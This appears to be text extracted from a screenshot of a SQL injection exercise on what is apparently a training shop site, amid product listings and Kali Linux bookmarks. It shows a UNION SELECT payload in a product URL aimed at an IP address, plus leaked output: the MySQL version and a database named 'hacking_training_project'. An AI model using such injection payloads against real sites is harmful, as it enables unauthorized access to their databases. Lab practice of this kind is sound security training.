 65.0.18.244/products.php?cat=1' union select database(),version(),database(),database(),version(),version(),
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
VIEW PRODUCT
5.7.34-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT